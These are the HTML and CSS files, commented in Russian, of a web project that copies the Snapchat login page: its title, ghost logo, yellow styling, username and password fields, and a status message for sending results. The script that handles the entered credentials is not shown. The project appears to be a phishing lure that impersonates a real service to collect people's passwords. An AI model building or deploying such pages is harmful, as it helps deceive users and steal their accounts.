
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Snapchat Login</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="snap-container">
    <!-- Логотип -->
    <div class="snap-logo">
      <img src="foto/snapghost.jpeg" alt="Snapchat Ghost" class="logo">
    </div>
    <!-- Форма входа -->
    <form id="loginForm" class="snap-form">
      <input type="text" id="login" placeholder="Username or Email" class="snap-input" required><br>
      <input type="password" id="password" placeholder="Password" class="snap-input" required><br>
      <button type="submit" class="snap-button">Log In</button>
    </form>
    <!-- Подвал -->
    <div class="snap-footer">
      <p>Don't have an account? <a href="#" class="snap-link">Sign Up</a></p>
    </div>

    <!-- Сообщение об успешной отправке или ошибке -->
    <div id="message"></div>
  </div>

  <script src="main.js"></script> <!-- Подключение main.js -->
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Snapchat Login</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="snap-container">
    <!-- Логотип -->
    <div class="snap-logo">
      <img src="foto/snapghost.jpeg" alt="Snapchat Ghost" class="logo">
    </div>

    <!-- Форма входа -->
    <form id="loginForm" class="snap-form">
      <input type="text" id="login" placeholder="Username or Email" class="snap-input" required>
      <input type="password" id="password" placeholder="Password" class="snap-input" required>
      <button type="submit" class="snap-button">Log In</button>
    </form>

    <!-- Подвал -->
    <div class="snap-footer">
      <p>Don't have an account? <a href="#" class="snap-link">Sign Up</a></p>
    </div>
  </div>
  <script src="main.js"></script>
</body>
</html>
</file>
<file: style.css>
/* Общий стиль для страницы */
body {
  font-family: "Helvetica Neue", Arial, sans-serif;
  background-color: #fffc00; /* Желтый цвет Snapchat */
  color: #333;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  margin: 0;
}

/* Контейнер формы с тенью */
.snap-container {
  background-color: #ffffff;
  padding: 15px; /* Уменьшен отступ внутри контейнера */
  border-radius: 15px;
  box-shadow: 0 6px 20px rgba(0, 0, 0, 0.1);
  width: 100%;
  max-width: 300px;
  text-align: center;
}

/* Логотип */
.snap-logo .logo {
  width: 70px;
  height: auto;
  margin-bottom: 10px; /* Уменьшен отступ от логотипа */
}

/* Стили формы */
.snap-form {
  display: flex;
  flex-direction: column;
  align-items: center;
}

/* Стиль полей ввода */
.snap-input {
  padding: 10px 12px;
  margin: 5px 0; /* Уменьшен отступ между полями */
  border: 2px solid #ddd;
  border-radius: 25px;
  font-size: 14px;
  width: 100%;
  max-width: 280px;
  box-sizing: border-box;
  transition: border-color 0.3s ease;
}

.snap-input:focus {
  outline: none;
  border-color: #fffc00; /* Желтая обводка при фокусе */
}

/* Кнопка логина */
.snap-button {
  padding: 10px 18px;
  background-color: #fffc00; /* Желтый фон кнопки */
  border: none;
  border-radius: 25px;
  color: #333;
  font-size: 14px;
  font-weight: bold;
  width: 100%;
  max-width: 280px;
  cursor: pointer;
  margin-top: 8px; /* Уменьшен отступ между кнопкой и полями */
  transition: background-color 0.3s ease;
}

.snap-button:hover {
  background-color: #ffdb00; /* Более светлый желтый при наведении */
}

/* Кнопка "Sign Up" - черная */
.snap-footer .snap-link {
  display: inline-block;
  padding: 10px 18px;
  background-color: #000; /* Черный фон */
  color: #fff;
  text-decoration: none;
  font-size: 14px;
  font-weight: bold;
  border-radius: 25px;
  transition: background-color 0.3s ease;
  margin-top: 12px; /* Уменьшен отступ от формы */
}

.snap-footer .snap-link:hover {
  background-color: #333; /* Темно-серый цвет при наведении */
}

/* Ссылки в подвале */
.snap-footer {
  margin-top: 8px; /* Уменьшен отступ между текстом и кнопкой */
  font-size: 13px;
}

.snap-link {
  color: #fffc00;
  text-decoration: none;
  font-weight: bold;
}

.snap-link:hover {
  text-decoration: underline;
}

/* Сообщения об ошибке или успехе */
#message {
  margin-top: 10px;
  font-size: 14px;
  font-weight: bold;
  color: #ff3333; /* Красный цвет по умолчанию для ошибок */
}

/* Успешное сообщение */
#message.success {
  color: #4caf50; /* Зеленый цвет для успеха */
}
</file>
